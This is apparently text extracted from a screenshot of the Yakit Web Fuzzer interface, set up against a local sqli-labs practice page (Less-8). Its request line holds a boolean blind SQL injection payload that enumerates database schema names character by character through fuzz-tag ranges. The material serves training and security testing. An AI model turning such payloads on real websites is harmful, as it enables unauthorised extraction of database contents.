 History Web Fuzzer × MITM 交互式劫持 ×
WF-[2] WF-[3] WF-[4] × +
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数据限制 20000
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 50
随机延迟 Min 0 s Max 0 s
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载
1 GET /sqli/Less-8/?id=1%27and%20%20ascii(substr((select%20group_concat(SCHEMA_NAME)
%20from%20information_schema.SCHEMATA),{{int(1-20)}},1))={{int(32-128)}}--%20- HTTP/1.1
2 Host ? : 127.0.0.1
3 Sec-Fetch-Site: none
4 Sec-Fetch-Dest: document
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-User: ?1
8 Accept-Language: zh-CN,zh;q=0.9
9 sec-ch-ua-mobile: ?0
10 sec-ch-ua-platform: "Windows"
11 Accept-Encoding: gzip, deflate, br, zstd
12 Sec-Fetch-Mode: navigate
13 Upgrade-Insecure-Requests: 1
14 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
0.0 Safari/537.36
15
16